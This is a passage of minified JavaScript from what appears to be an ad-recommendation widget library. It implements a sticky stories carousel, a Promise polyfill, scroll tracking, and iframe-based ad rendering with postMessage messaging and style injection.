}`)}getStickyOptions(e){const{e:t,uthrsld:r,scrldwn:o,isc:n,zi:a,bgc:s,off:l}=e,c=e.slctr||"header";this.publisherHeaderEl=document.querySelector(c),this.publisherHeaderEl||this.eventsManager.onError(`Sticky Stories header was not found on the page: ${c}`);const d=parseInt(e.thrsld||this.getHeaderComputedStyle("height"),10);return{enabled:"false"!==t&&!!this.publisherHeaderEl,zIndex:this.getZIndex(a),stickyScrollDownDepth:o?parseInt(o,10):1e3,ignoreScrollChanges:n?parseInt(n,10):30,stickyBackgroundColor:s||i,topScrollDownValue:d,topScrollUpValue:r?parseInt(r,10):d,disableStickyOffset:l}}getZIndex(e){return e?parseInt(e,10):(e=this.getHeaderComputedStyle("zIndex"),TRC.util.isNumber(e)?parseInt(e,10)-1:e)}getHeaderComputedStyle(e){if(this.publisherHeaderEl)return this._getComputedStyle||(this._getComputedStyle=getComputedStyle(this.publisherHeaderEl)),this._getComputedStyle[e]}onScroll(){requestAnimationFrame(()=>{this.toggleStoriesOnScroll()})}toggleStoriesOnScroll(){const e=TRC.dom.getScrollTop(window);if(this.shouldIgnoreScrollChanges(e))return;const t=this.getStickyScrollDirection(e),r=this.getTrigger(e,t),i=this.shouldToggleSticky(r);i&&this.toggleStickyStories(r);const o=this.shouldChangeTopPosition(i,t);o&&this.changeTopPosition(t),this.lastScrollTop=e<=0?0:e,this.direction=t}shouldIgnoreScrollChanges(e){const t=Math.abs(this.lastScrollTop-e);return t<this.options.ignoreScrollChanges}getStickyScrollDirection(e){return this.lastScrollTop>e?r.UP:r.DOWN}getTrigger(e,i){const{disableStickyOffset:o,topScrollDownValue:n,topScrollUpValue:a,stickyScrollDownDepth:s}=this.options,l=!!o&&o>e;this.storiesCarouselTopPosition=this.storiesContainer.getBoundingClientRect().top;const c=this.storiesCarouselTopPosition>a;if(l||c)return t.HIDE;const d=+n+s,p=e>=d;return i===r.DOWN&&p?t.HIDE:t.SHOW}shouldToggleSticky(e){if(this.initialScroll)return this.initialScroll=!1,!1;const r=e===t.SHOW;return this.isStickyActive?!r:!!r&&!this.feedInViewPort}toggleStickyStories(r){r===t.HIDE&&(TRC.dom.addClass(this.storiesContainer,e.STICKY_HIDDEN),TRC.dom.removeClass(this.storiesContainer,e.STICKY_ACTIVE),this.storiesContainer.style.transform=""),r===t.SHOW&&(TRC.dom.removeClass(this.storiesContainer,e.STICKY_HIDDEN),TRC.dom.addClass(this.storiesContainer,e.STICKY_ACTIVE)),this.isStickyActive=!this.isStickyActive}calcTranslateY(e){const t=/(matrix(?:3d)*\((?:(?:-*\d+(?:\.\d+)*, ){13}|(?:-*\d+(?:\.\d+)*, ){5}))(-*\d+(?:\.\d+)*)((?:, -*\d+(?:\.\d+)*)*\))/,r=getComputedStyle(this.storiesContainer).transform;return t.test(r)?r.replace(t,`$1${e}$3`):`translateY(${e}px)`}shouldChangeTopPosition(e,t){const{topScrollDownValue:r,topScrollUpValue:i}=this.options,o=r!==i,n=this.direction!==t;return!!this.isStickyActive&&(e||o&&n)}changeTopPosition(e){const{topScrollUpValue:t,topScrollDownValue:i}=this.options,o=e===r.UP;this.storiesContainer.style.transform=o?this.calcTranslateY(t):this.calcTranslateY(i)}}TRC.StoriesSticky=o}),TRC.listen("stories-initiation",()=>{const e={STORIES_CONTAINER:"tbl-stories-container",PLACEMENTS_CONTAINER:"tbl-stories-placements-container",CAROUSEL_CONTAINER:"tbl-stories-carousel-container",STORIES_PLACEMENT:"tbl-stories-placement",STORIES_RTL:"tbl-stories-rtl"},t={MAIN_CONTAINER_ID:"data-stories-main-container-id",STORY_INDEX:"data-story-index",STORY_TOPIC_INDEX:"data-story-topic-index",STORY_TOPIC:"data-story-topic"},r={AVAILABLE:"available",COLLAPSED:"collapsed",COLLAPSED_TOPIC:"collapsed-topic",VIDEO_PLAYING:"video-playing",TOPIC_SWIPED:"topic-swiped"};class i extends TRC.StoriesBase{constructor(e,t,o){if(super(t,"Stories"),this.trcManager=e,this.storiesPlacements={},this.topics={},this.isFirstCardRendered=!1,this.options=o,this.unifiedPlacementName=t,this.numPlacements=0,this.numTopics=0,this.placementData=e.preloadRequest[t],this.container=this.placementData.container,this.parentContainerId=this.container.id,new TRC.StoriesHistoryController(`tbl-stories-${this.parentContainerId}`,t),this.topicMinAmount=4,this.storiesHeight=e.global["default-stories-height"],this.enableClsReducer=e.global["enable-cls-reducer"]||!1,this.eventsManager=new TRC.StoriesEventsManager(o,t),this.isRtl=this.options.direction||"rtl"===this.trcManager.direction,this.isVideoInitiated=!1,this.placementData.isStories=!0,!this.isLazyRenderEnabled()){const e=`lazy render disabled: ${this.unifiedPlacementName}`;return this.eventsManager.sendEvent(r.COLLAPSED,{ab:[e],mxp:{errorMsg:e}}),this.collapseContainer(),void __trcWarn(e)}TRC.listen("trcContentReady",e=>this.initVideoTag(e)),i.injectCss(),this.createStoriesContainer(),this.eventsManager.sendLifeCycleEvents(r.AVAILABLE);try{new TRC.StoriesCarousel(t,this.container)}catch(e){this.eventsManager.onError(`failed to create StoriesCarousel`,e),this.collapseContainer()}}isLazyRenderEnabled(){const{isLazyRenderEnabled:e,placementsConfigs:t}=this.trcManager.renderController,r=`Stories - ${this.unifiedPlacementName}`,i=t?t[r]:{};return e&&i&&i.enable}shouldLoadVideo(e){return this.options.videoTag&&!this.isVideoInitiated&&e.isStories&&e.trc["mode-before-video-load"](e)}initVideoTag({trcbox:e}){if(this.shouldLoadVideo(e)){const t={placement:e.placement,container:e.container};this.isVideoInitiated=!0,this.videoTagLoader=new TRC.VideoTagLoader(e.trc,this.options.videoTag,t,e,e.response.trc),this.videoTagLoader.loadVideo()}}static createBlurImageBox(e){const t=document.createElement("div");e.appendChild(t),e.blurImageStoriesBox=t}static injectCss(){TRC.dom.injectStyle(`.tbl-stories-container { width: 100vw; font-family: helvetica, arial, sans-serif; -webkit-overflow-scrolling: auto; padding: 0 0 5px; } .tbl-stories-container.tbl-stories-rtl { direction: rtl; } .tbl-stories-container .tbl-stories-placement { display: none; } .tbl-stories-container svg { /*override publisher css on svg tag*/ vertical-align: inherit; fill: transparent; }.tbl-feed-view-parent-wrapper body.tbl-stories-show { position: initial; overflow: initial; }`)}createStoriesContainer(){TRC.dom.addClass(this.container,e.STORIES_CONTAINER),this.isRtl&&TRC.dom.addClass(this.container,e.STORIES_RTL),this.container.setAttribute(t.MAIN_CONTAINER_ID,this.unifiedPlacementName),this.placementsContainer=TRC.dom.createHTMLElement("section",{className:e.PLACEMENTS_CONTAINER})}handlePlacement(i){try{if(this.storiesColapsed)return;const{placement:o,trcResponse:n}=i;if(this.storiesPlacements[o])return void this.eventsManager.onError(`placement already created for '${o}'`);const a=i.trcResponse.v.length;if(!a)return this.options.storiesPlacementsAmount--,this.eventsManager.sendEvent(r.COLLAPSED_TOPIC,{ab:[o,this.numPlacements+1],mxp:{topicName:o,topicPosition:this.numPlacements+1}}),void this.isStoriesLastPlacement();const s=document.createElement("section");i.container=s,i.modeGroupOrder=++this.numPlacements,s.setAttribute(t.STORY_INDEX,this.numPlacements),s.placementData=i,s.id=`${this.parentContainerId}-pl${this.numPlacements}`,TRC.dom.addClass(s,e.STORIES_PLACEMENT),this.handleTopicRelatedPlacement(s,n,i),this.placementsContainer.appendChild(s),this.isStoriesLastPlacement(),this.storiesPlacements[o]=i}catch(e){this.eventsManager.onError(`failed to handlePlacement`,e),this.collapseContainer()}}collapseContainer(){this.storiesColapsed=!0,TRC.dom.addClass(this.container,"tbl-hidden")}isStoriesLastPlacement(){if(this.options.storiesPlacementsAmount===this.numPlacements){if(this.numTopics<this.topicMinAmount){__trcWarn(`Stories Collapsed - Topics Rendered: ${this.numTopics}`);const e=`topics length is : ${this.numTopics}`;return this.eventsManager.sendEvent(r.COLLAPSED,{ab:[e],mxp:{errorMsg:e}}),void this.collapseContainer()}this.clsReducer(()=>{const e=TRC.StoriesCarousel.getInstance(this.unifiedPlacementName),{carouselContainer:t}=e;this.container.appendChild(t),this.container.appendChild(this.placementsContainer),e.carouselReady()}),TRC.EventsAPI.dispatchStoriesLoaded()}}clsReducer(e){const{virtualPlacementsMap:t}=this.trcManager.virtualPlacementsManager;this.enableClsReducer&&t[this.unifiedPlacementName]?(window.scroll({top:this.storiesHeight}),TRC.Timeout.set(e,0)):e()}renderVerticalUiPlacements(e,t){try{let r=TRC.StoriesVerticalUi.getInstance&&TRC.StoriesVerticalUi.getInstance(this.unifiedPlacementName);r||(r=new TRC.StoriesVerticalUi(this.unifiedPlacementName)),t&&r.handleVerticalUiLayout(),r.openVerticalUi(e)}catch(e){this.eventsManager.onError("renderVerticalUiPlacements",e)}}handleTopicRelatedPlacement(e,r,o){const{categoryId:n,categoryTitle:a,categoryImage:s}=i.getPlacementCategoryData(r),l=TRC.StoriesCarousel.getInstance(this.unifiedPlacementName);if(!n)return;this.loadFeedView(o),e.setAttribute(t.STORY_TOPIC,n),e.setAttribute(t.STORY_TOPIC_INDEX,++this.numTopics);const c={id:n,title:a||n,imageUrl:l.getTopicImage(s,r.v),slotPosition:this.numPlacements,placementContainer:e};this.topics[n]=o.topicData=c,l.addTopic(c)}static getPlacementCategoryData(e){const{cid:t,ct:r,ciu:i}=e;return{categoryId:t,categoryTitle:r,categoryImage:i}}loadFeedView(e){if(this.options.enableFeedView){new TRC.FeedViewWidgetLoaderManager(e);const{fvConfig:t}=this.options.storiesUi.vui;t&&(e.feedViewConfig=t)}}}TRC.Stories=i});class ClassTreeFactory{constructor(e={}){this.Class=this.constructor,this.settings=e,this.settings.classTreeArr=this.settings.classTreeArr||[]}sub(e){const t=JSON.parse(JSON.stringify(this.settings));return t.classTreeArr.push(e),new this.Class(t)}mixin(...e){const t=e.reduceRight((e,t)=>t(e),this.Class);return new t(this.settings)}}const MetricReporterMixin=e=>(class extends e{constructor(e={}){super(e),this.settings.classTreeArr=this.settings.classTreeArr||[],this.id=this.settings.classTreeArr.slice(-1)[0]||""}sendRboxMetricsEvent({eventName:e,value:t,type:r}={}){TRC.MetricsManager&&TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:`${this.id}-${e}`,value:t,type:r},null)}logUsage({file:e="",extraData:t={}}={}){TRC.RBoxUsage&&TRC.RBoxUsage.logUsage&&TRC.RBoxUsage.logUsage(`${this.id}-event-${Date.now()}`,{extraData:t,file:e})}}),classTreeFactory$2=new ClassTreeFactory,metricReporter$2=classTreeFactory$2.mixin(MetricReporterMixin);var Promise$1="undefined"!=typeof Promise&&Promise||PromisePolyFill;const statuses={PENDING:{},FULFILLED:{},REJECTED:{}};function PromisePolyFill(e){const t=[],r=[],i=l(statuses.FULFILLED),o=l(statuses.REJECTED);let n=statuses.PENDING,a,s;function l(e){return function(i){n===statuses.PENDING&&(a=i,wait(s=makeDispatcher((n=e)===statuses.FULFILLED?t:r,a)))}}try{e(i,o)}catch(e){o(e)}const c={then(e,i){const o=new PromisePolyFill((a,l)=>{const c=function(e,t,r){"function"==typeof e?t.push(t=>{let r;try{r=e(t),resolve(o,r,a,l)}catch(e){l(e)}}):t.push(r)};c(e,t,a),c(i,r,l),n!==statuses.PENDING&&wait(s)});return o},catch:function(e){return this.then(null,e)}};return c}function wait(e){setTimeout(e,0)}function makeDispatcher(e,t){return function(){let r;for(;r=e.shift();)r(t)}}function resolve(e,t,r,i){let o;if(t===e)throw new TypeError("A promise's fulfillment handler cannot return the same promise");if(t instanceof PromisePolyFill)t.then(r,i);else if(!t||"object"!=typeof t&&"function"!=typeof t)r(t);else{try{o=t.then}catch(e){return void i(e)}if("function"==typeof o){let a;function n(t){a||(a=!0,resolve(e,t,r,i))}const s=function(e){a||(a=!0,i(e))};try{o.call(t,n,s)}catch(e){a||(i(e),a=!0)}}else r(t)}}PromisePolyFill.all=function(e){return new PromisePolyFill((t,r)=>{const i=[];let o,n;if(e.length)for(o=n=e.length;n--;)a(n);else t(i);function a(n){e[n].then(e=>{i[n]=e,--o||t(i)},r)}})},PromisePolyFill.race=function(e){return new PromisePolyFill((t,r)=>{e.forEach(e=>{e.then(t,r)})})},PromisePolyFill.resolve=function(e){return new PromisePolyFill(t=>{t(e)})},PromisePolyFill.reject=function(e){return new PromisePolyFill((t,r)=>{r(e)})};const TIME_BETWEEN_EVENTS=100,MAX_MS_BETWEEN_EVENTS=2e3,SCROLL_END_TIMEOUT=500;class ScrollManager{constructor(){if(ScrollManager.instance)return ScrollManager.instance;ScrollManager.instance=this,this.ppsDetection=!1,this.lastTimeStamp=0,this.pps=0,TRC.dom.on(window,"scroll",this.onScroll.trcBind(this).trcThrottle(TIME_BETWEEN_EVENTS))}onScroll(e){clearTimeout(this.scrollEnd),this.pps=0;const t=e.timeStamp-this.lastTimeStamp;this.lastTimeStamp=e.timeStamp;const r=window.scrollY-this.lastScrollTop;this.lastScrollTop=window.scrollY,t<MAX_MS_BETWEEN_EVENTS&&this.changePPS(r/t*1e3),this.scrollEnd=setTimeout(this.onScrollEnd.bind(this),SCROLL_END_TIMEOUT)}getPps(){return this.pps}changePPS(e){this.pps=e}onScrollEnd(){this.changePPS(0)}}var dynamicContentLoader='<!DOCTYPE html> <html> <head> <script> !function(){"use strict";!function(){window.TBC=window.TBC||{};var e,t,n=window.TBC.cmd=window.TBC.cmd||[],o={connection:!!window.postMessage},i={validateApiActionArguments:function(e,t){if("object"!=typeof t[0].sizeObject&&"object"!=typeof t[0].iframeArgs&&"function"!=typeof t[1])throw new TypeError("invalid argument supplied for "+e+"()")},init:function(){e={},t={},window.addEventListener("message",i.receiveMessage),i.switchCmd(),i.executeCmd(),i.isMobileSDK()&&i.registerTrcClicks()},registerTrcClicks:function(){document.body?document.body.addEventListener("click",function(e){var t=i.extractItemData(e.target);t&&(e.preventDefault(),TBC.click(t))},!0):requestAnimationFrame(i.registerTrcClicks)},extractItemData:function(e){return"BODY"===e.nodeName?null:"A"===e.nodeName?i.collectElementData(e):e.parentElement?i.extractItemData(e.parentElement):null},collectElementData:function(e){var t={url:e.href};if(t.isCardClick=!!e.parentElement.video_data,t.isCardClick){t.video_data=e.parentElement.video_data;var n=i.getPlacementParentElement(e);t.placement_name=n.dataset.placementName,t.is_organic=!n.querySelector("."+TRC.SPONSORED_CONTAINER_CLASS_NAME)}return t},getPlacementParentElement:function(e){for(var t=document.querySelectorAll("[data-placement-name]")||[],n=0;n<t.length;n++)if(t[n].contains(e))return t[n];return null},switchCmd:function(){n.push=function(e){"function"==typeof e&&e()}},executeCmd:function(){for(var e;e=n.shift();)"function"==typeof e&&e()},receiveMessage:function(t){var n,o=t.data;o&&o.action&&(n=e[o.action])&&(delete e[o.action],n(o.dimension,o.message))},sendMessage:function(e,t){var n={id:i.getIframeId(),action:e,payload:t};window.parent.postMessage(n,"*")},doAction:function(t,n){i.validateApiActionArguments(t,n),o.connection?e[t]||(e[t]=n[1],i.sendMessage(t,n[0])):n[1](null,"Taboola Connect is not supported")},getValueFromParent:function(e){var t=i.getParamValueFromHash(e),n=frameElement&&frameElement.getAttribute(e);return t||n||""},getIframeId:function(){return i.getValueFromParent("tbcId")},isMobileSDK:function(){return"true"===i.getValueFromParent("isMobileSDK")},getParamValueFromHash:function(e){var t=location.hash.match(new RegExp("(#|&)"+e+"=([^&]*)"));return t?t[2]:""}};TBC.rendered=function(e,n){t.rendered||(t.rendered=1,i.doAction("rendered",[{sizeObject:e},n]))},TBC.expand=function(e,t){i.doAction("expand",[{sizeObject:e},t])},TBC.collapse=function(e,t){i.doAction("collapse",[{sizeObject:e},t])},TBC.getMaxHeight=function(e){i.doAction("maxHeight",[{},e])},TBC.click=function(e,t){"function"==typeof e?i.doAction("click",[{},e]):i.doAction("click",[{sizeObject:e},t])},TBC.openInIframe=function(e,t){i.doAction("openInIframe",[{iframeArgs:e},t])},TBC.error=function(e){i.doAction("error",[e,function(){return e}])},TBC.supports=function(){return o},TBC.reportMetrics=function(e){o.connection&&i.sendMessage("reportMetrics",e)},i.init(),window._trcIsUTactive&&(TBC.privateMethods=i)}()}();<\/script><script>!function(){"use strict";function n(n){const t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":\'"\',"&#39;":"\'"},e=/&(?:amp|lt|gt|quot|#(0+)?39);/g,r=RegExp(e.source);return n&&r.test(n)?n.replace(e,n=>t[n]||"\'"):n||""}function t(t,r){try{const o=n(r?t:function(n){try{return decodeURIComponent(n)}catch(t){return n}}(t));return JSON.parse(`{"key": "${o}"}`).key}catch(n){return e({name:"error-format_html_error",data:{errorMessage:n}}),TBC.cmd.push(()=>{TBC.error(`error while parsing html string: e=${n} str=${t}`)}),""}}function e(n){try{TBC.cmd.push(()=>{TBC.reportMetrics&&TBC.reportMetrics(n)})}catch(n){}}function r(){return!0}function o(n,t,r){const o={};t&&(o.height=t);const c=`<body style="margin: 0">\\n            <div class="display-thumbnail" style="margin: 0 auto; width: ${r}px">\\n            ${n}\\n            </div>\\n        </body>\\n        <script>\\n        TBC.cmd.push(function() {\\n        TBC.rendered(${JSON.stringify(o)});\\n        });\\n        <\\/script>`;document.open(),document.write(c),document.close(),window.parent.addEventListener("blur",function(){try{const t=window.parent.document.activeElement.name;if(!t)return;const r=function(n){try{const t=(new DOMParser).parseFromString(n,"text/html");return t.documentElement&&t.documentElement.textContent}catch(n){return""}}(t.replace(/\\\\/g,""));r===n&&TBC.cmd.push(()=>{TBC.click(()=>{})})}catch(n){e({name:"error-handle-focus-iframe"}),TBC.cmd.push(()=>{TBC.error(`error while handle focus iframe: e=${n}`)})}}),window.parent.addEventListener("visibilitychange",function(){window.parent.hidden||window.parent.focus()}),window.parent.focus()}function c(n,t){const o=function(n,t){const e=new(window.XDomainRequest||window.XMLHttpRequest);return e.open(n,t),e.onload=r,e.onerror=r,e.ontimeout=r,e.onprogress=r,e}("GET",n.content);o.onload=function(n,t,r){return function(){let{responseText:o}=n;e({name:`event-response_status_${n.status}`}),!o||o.length<=0?e({name:"event-empty_response_text"}):(r&&(o=function(n,t,r){try{const o=n.replace(/%%TABOOLA:\\s*([\\w-]+)%%/gi,(n,e)=>{let o=t[e]||"";return r&&r.encodeUrl&&"url"===e&&(o=encodeURIComponent(o)),o}),c="&redir={encodeURIComponent(originalItemData.url || \'\')}";return l(o,t.clickUrl+c)}catch(r){return e({name:"error-replace_macros_exception",data:{errorMessage:r,id:t&&t.id.slice(0,40)}}),n}}(o,r)),i(o,t),a("dcl-url-rendered",t))}}(o,n,t),o.onerror=function(){e({name:"error-fetching_url"})},o.send()}function i(n,t){const e=parseInt(t.width,10)||function(){if(!window.innerWidth)return 0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body?document.body.clientWidth:0;return window.innerWidth}(),r=parseFloat(t.ratio);o(n,parseInt(t.height,10)||r*e,e)}function a(n,t){window.TRCImpl&&window.isReportAbTestData&&TRCImpl.sendAbTestEvent(n,JSON.stringify(t))}function s({contentToParse:n,isRtb:e,queryStringObj:r}={}){return function(n){try{return JSON.parse(n)}catch(n){return null}}(n)||t(n||r&&r.c||"",e)}function u(n){return frameElement&&frameElement.getAttribute(n)||""}function d(t){!function(){try{window.TRCImpl=parent&&parent.TRCImpl||{},window.TRC=parent&&parent.TRC||{}}catch(n){}}();try{let r;const d=t.contentString;if(d&&e({name:`event-content_type_${(r=s({contentToParse:d,isRtb:t.isRtb})).contentType||"unknown"}`}),r&&r.contentType===m.URL&&r.content)window.isReportAbTestData=window.TRC.util.isPercentEnabled(window.TRCImpl.global,"is-report-dcl-events"),a("dcl-fetch-url",r),c(r,t.originalItemData);else if(r&&r.contentType===m.MARKUP&&r.content){const e=`&redir=${encodeURIComponent(t.originalItemData.url)}`;r.content=l(r.content,t.originalItemData.clickUrl+e),i(n(r.content),r)}else{const n=function(){try{const n=location.search.slice(1).split("&"),t={};return n.forEach(n=>{const[e,r]=n.split("=");t[e]=r}),JSON.parse(JSON.stringify(t))}catch(n){return{}}}();o(r=r||s({contentToParse:d,isRtb:t.isRtb,queryStringObj:n}),u("height"),u("width"))}}catch(n){e({name:"error-dynamic_content_loader",data:{errorMessage:n}})}}function l(n,t){return t?(-1!==(n=(n=n.replace(/%%CLICK_URL%%&url/g,"%%CLICK_URL%%&xgl=")).replace(/%%CLICK_URL%%/g,t)).indexOf("CLICK_URL")&&e({name:"error-click_url_replace",data:{content:n}}),n):n}const m={URL:"url",MARKUP:"markup"};window.TBC=window.TBC||{},window.TBC.cmd=window.TBC.cmd||[],window.addEventListener("message",function(n){const t=n.data;t&&t.shouldInit&&d(t)}),window.document.documentMode&&d({contentString:window.name})}(); <\/script> </head> <body style=\'margin: 0\'> </body> </html> ';const consumer$1=e=>(class t extends e{constructor(...e){super(...e),this.boundedEventListener=this.eventListener.bind(this)}messageHandler(e,t){}eventListener(e){const{data:t,source:r}=e;if(!Array.isArray(t))return;const i=(...e)=>responseTo(r,e);this.messageHandler(t,i)}register(){window.addEventListener("message",this.boundedEventListener),window.parent&&window.parent!==window&&responseTo(window.parent,["init"])}}),producer$1=e=>{let t=null;try{t=new Set}catch(e){}return class r extends(consumer$1(e)){eventListener(e){if(!t)return;const{source:r}=e;try{if(!t.has(r.frameElement)&&r!==window.parent)return}catch(e){return}super.eventListener(e)}register(e){t&&e.iframe&&(t.add(e.iframe),super.register())}}};var postMessenger_es6={consumer:consumer$1,producer:producer$1};function responseTo(e,t){setTimeout(()=>{e.postMessage(t,"*")},0)}const singleArrayReducer=(e,t)=>e.concat(t),recursiveRipping=e=>{try{if(!e)return[];if(e instanceof window.CSSFontFaceRule)return[[e.cssText]];if(e instanceof window.StyleSheetList)return Array.from(e).map(recursiveRipping).reduce(singleArrayReducer,[]);if(!e.cssRules)return[];const t=Array.from(e.cssRules);return t.length?t.map(recursiveRipping).filter(e=>e.length).map(t=>{const r=e instanceof window.CSSMediaRule,i=r&&e.conditionText?[`@media ${e.conditionText}`]:[];return t.map(e=>i.concat(e))}).reduce(singleArrayReducer,[]):[]}catch(e){return[]}},extractor=e=>e?["font","color"].map(t=>e[t]?`${t}: ${e[t]};`:"").join(""):"",getAllFontFaces=()=>recursiveRipping(window.document.styleSheets),getFirstComputedStyles=()=>{try{const e=[],t=document.querySelector(".video-cta-button");if(t){const r=window.getComputedStyle(t);if(r){const t="[taboola-cta]";e.push([`*${t}${t}${t} {${extractor(r)}}`])}}const r=t&&t.closest&&t.closest(".video-label-box")||document.querySelector(".video-label-box"),i=r&&r.querySelector(".video-title")||document.querySelector(".video-title"),o=i&&window.getComputedStyle(i);if(o){const t="[taboola-title]";e.push([`*${t}${t}${t} {${extractor(o)}}`])}const n=r&&r.querySelector(".branding-inner")||document.querySelector(".branding-inner"),a=n&&window.getComputedStyle(n);if(a){const t="[taboola-branding]";e.push([`*${t}${t}${t} {${extractor(a)}}`])}return e}catch(e){return[]}},unzip=e=>e.map(e=>e.slice().reduceRight((e,t)=>e?`${t}{${e}}`:t)).join("\n");var styleInjector_utils_es6={getAllFontFaces:getAllFontFaces,getFirstComputedStyles:getFirstComputedStyles,unzip:unzip};const label="style-injector",consumer=e=>{const t=document.createElement("style");return class r extends e{messageHandler(e,r){if(super.messageHandler(e,r),e[0]===label)try{const r=Array.isArray(e[1])?e[1]:[];t.innerHTML=unzip(r),document.head.appendChild(t)}catch(e){}}}},producer=e=>{let t=null;return class r extends e{messageHandler(e,r){"init"===e[0]&&(t=t||getAllFontFaces(),r(label,getFirstComputedStyles().concat(t))),super.messageHandler(e,r)}}};var styleInjector_es6={consumer:consumer,producer:producer};const classTreeFactory$1=new ClassTreeFactory,mainIframeConnector=classTreeFactory$1.mixin(producer,producer$1);!function(){var e=TRC.taboolaConnect={},t=!1,r={},i=!!(TRC&&TRC.mobile&&TRC.mobile.reportClick),o="dynamic-content-loader",n=metricReporter$2.sub("HTML");function a(e){if(e.itemData&&e.itemData.thumbnail){var t=TRC.imageUtils.getImageUrlBasedOnCloudinaryApi(e.itemData.thumbnail,"f_auto")||e.itemData.thumbnail;e.backgroundContainer.style["background-image"]='url("'+t+'")',TRC.dom.addClass(e.container,"tbl-banner-to-native"),TRC.dom.addClass(e.container,"tbl-banner-to-native-hidden"),TRC.dom.addClass(e.backgroundContainer,"tbl-banner-to-native-hidden")}}function s(e){e.backgroundContainer.style.height=e.height+"px",e.container.style.height=e.height+"px"}function l(e){return e.width?e.width+"px":"100%"}function c(e,t){"available"===t&&TRC.dispatch("available::"+e.placementName+e.signature,{container:e.container}),"click"===t&&TRC.dispatch("click::"+e.placementName)}function d(e,t){var r;return TRC.URL.prototype.getParameter.call(e,t)}function p(t){var r={shouldInit:!0,isRtb:t&&t.config&&t.config.isRtb};try{return t.config&&t.config.attributes&&t.config.attributes.name?(r.contentString=t.config.attributes.name,r):r}catch(i){return t.config=t.config||{},e.reportMetrics({name:"error-creating_initial_post_message",data:{errorMessage:i},isRtb:t.config.isRtb}),r}}function h(e,t){for(var r in e)t.setAttribute(r,e[r])}function u(e,t){for(var r in t)e=addHashParam(e,r,t[r]);return e}function m(e,t,r){var i=t.config["max-height"]&&parseInt(t.config["max-height"]);i&&parseInt(r.height)>i&&(r.height=i),e.height=e.style.height=parseInt(r.height)+"px"}function g(e){switch((e=e||{}).isRtb){case!0:return"-rtb";case!1:return"-non_rtb";default:return""}}function b(t){try{var r=this.contentWindow||this.contentDocument,i=t.currentTarget.options||{};this.removeEventListener("load",b),r.document.open(),r.document.write(dynamicContentLoader),r.document.close();var o=p({config:i.config});o.originalItemData=TRC.util.merge({},i.itemData,{clickUrl:i.clickUrl}),e.postMessage(this,o,"*")}catch(t){e.reportMetrics({name:"event-unfriendly-error-writing-dcl",data:{errorMessage:t},isRtb:i.config&&i.config.isRtb})}}e.createIframe=function(t){var o=t.container,n=t.src,a=t.config;if(!o)return __trcError("could not find container to create Iframe within"),void e.reportMetrics({name:"error-iframe_container_missing",isRtb:a.isRtb});var s=a||{},c=Math.floor(2147483648*Math.random()).toString(36),d=document.createElement("iframe"),m=t.localDynamicContentLoader;if(mainIframeConnector.register({iframe:d}),s.attributes&&h(s.attributes,d),d.style.border=d.frameBorder=d.border="0",d.style.display="block",d.style.height=parseInt(a.height)?parseInt(a.height)+"px":"0px",d.style.width="100%",d.scrolling="no",d.sandbox=s.sandbox||"allow-same-origin allow-scripts allow-popups allow-forms",d.isRtb=a.isRtb,s.fifr?(d.style.maxWidth=TRCImpl.global["html-card-max-width"]||"800px",d.style.margin="0 auto",d.setAttribute("tbcId",c),d.setAttribute("isMobileSDK",i),e.reportMetrics({name:"event-iframe_friendly",data:{id:c},isRtb:a.isRtb}),a.isRtb||TRC.Browser.ie||(d.name=""),m&&(d.setAttribute("localDcl",!0),d.options=t,d.addEventListener("load",b),e.reportMetrics({name:"event-local_dcl",data:{id:c},isRtb:a.isRtb}))):(m?(h({height:t.height,width:t.width,tbcId:c,isMobileSDK:i,lang:t.language||window.navigator.language,localDcl:!0},d),d.options=t,d.addEventListener("load",b),e.reportMetrics({name:"event-local_dcl",data:{id:c},isRtb:a.isRtb})):(n=u(n,{tbcId:c,lang:t.language||window.navigator.language}),i&&(n=addHashParam(n,"isMobileSDK",""+i)),d.src=n),e.reportMetrics({name:"event-iframe_non_friendly",data:{id:c,iframeSource:n},isRtb:a.isRtb})),r[c]={origin:t.origin,placementName:t.placementName,frame:d,config:a,container:o,backgroundContainer:t.backgroundContainer,localDcl:t.localDynamicContentLoader,signature:t.uniqueId},o.innerHTML="",t.renderBannerAsNative){var g=TRC.util.isPercentEnabled(TRCImpl.global,"adjust-banner-height")||!TRC.dom.isDesktop();TRC.dom.addClass(d,g?"tbl-banner-to-native-iframe":"tbl-banner-to-native-iframe-desktop");var f=document.createElement("div");f.style.margin="auto",f.style.width=l(t),o.appendChild(f),f.appendChild(d)}else o.appendChild(d);if(a.isRtb)return d;if(s.fifr&&!m){if(TRC.Browser.ie)return e.lazyLoadDynamicContentLoader(d),d;var v=p({config:s});v.originalItemData=TRC.util.merge({},t.itemData,{clickUrl:t.clickUrl}),e.lazyLoadDynamicContentLoader(d).then(function(){e.postMessage(d,v,"*")}).catch(function(r){e.reportMetrics({name:"error-lazy_load_dcl_failed",data:{id:t.itemData&&t.itemData.id,error:r},isRtb:a.isRtb})})}return d},e.lazyLoadDynamicContentLoader=function(e){return new Promise$1(function(t,r){TRC.ModuleLoader.load(o,TRC.dcl,function(){var i=e.contentWindow||e.contentDocument;i?(i.document.open(),i.document.write(TRC.dcl),i.document.close(),window.setTimeout(function(){t()},0)):r()}.trcBind(e))})},e.receiveMessage=function(t){var i=t.data;if(i&&r[i.id]){var o=r[i.id].config||{},n;(n=void 0!==o.origin?o.origin:r[i.id].localDcl||"true"===o.fifr?window.location.origin:r[i.id].origin)===t.origin?this[i.action]&&this[i.action](i.payload?i.payload:{sizeObject:i.sizeObject},r[i.id]):e.reportMetrics({name:"event-message_origin_different",data:{messageOrigin:t.origin,comparedOrigin:n},isRtb:o.isRtb})}},e.openInIframe=function(t,r){var i=r.frame,o=r.container,n=t.iframeArgs,a={isSmallIOS:function(){return TRCImpl["small-ios-device"].indexOf(TRC.Device.deviceType)>=0},getPublisherBrandingName:function(){return n.publisherName},trc:TRCImpl},s={title:n.title,url:n.logger_url,logger_url:n.logger_url};new TRC.FeedView(a,s,o),e.postMessage(i,{action:"openInIframe",message:"openInIframe done",dimension:{height:i.style.height}},"*")},window.addHashParam=function(e,t,r){var i,o=t+"="+r;if(e.indexOf("#")>0){var n=e.slice(-1);return e+(o="&"===n||"#"===n?o:"&"+o)}return e+"#"+o},e.createRvObserver=function(e){var t={targetElement:e.container,rootMargin:e.rvMargin+"px",onEnter:function(){var 